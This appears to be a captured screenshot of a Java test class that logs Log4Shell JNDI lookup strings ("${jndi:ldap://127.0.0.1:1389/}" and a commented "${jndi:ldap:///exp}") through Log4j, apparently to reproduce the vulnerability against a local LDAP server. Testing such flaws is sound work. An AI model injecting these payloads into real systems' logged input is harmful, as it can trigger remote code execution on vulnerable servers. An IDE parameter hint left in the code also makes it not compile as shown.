 import org.apache.logging.log4j.LogManager;
public class log4jTest {
//获取日志记录器Logger，名字为本类类名
private static final Logger logger = LogManager.getLogger();
public static void main(String[] args) {
for(int i=0;i<2;i++){
// 记录debug级别的信息
// logger.fatal("${jndi:ldap:///exp}");
logger.error( s: "${}${jndi:ldap://127.0.0.1:1389/}");
}
}
}